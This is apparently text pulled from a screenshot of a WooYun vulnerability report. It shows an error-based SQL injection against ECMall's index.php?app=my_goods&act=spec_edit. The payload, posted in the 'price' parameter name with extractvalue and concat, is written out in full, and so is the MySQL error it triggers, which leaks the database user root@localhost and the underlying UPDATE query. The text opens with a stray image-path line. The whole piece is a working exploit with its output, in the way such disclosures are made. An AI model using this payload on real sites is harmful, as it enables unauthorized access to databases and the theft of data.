 Load URL
http://web.com/ecmall/index.php?app=my_goods&act=spec_edit
Split URL
Execute
Enable Post data
Enable Referrer
Post data
price[2>1 and extractvalue(1,concat(0x5c,(select user())))]=aaaax&stock[]=aaaaxxx&aa=aaaaxxx
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:UPDATE ecm_goods_spec SET
price='0' WHERE 2>1 and
extractvalue(1,concat(0x5c,(select user())))
Wrong File: \eccore\model\model.base.php[483]
www.wooyun.org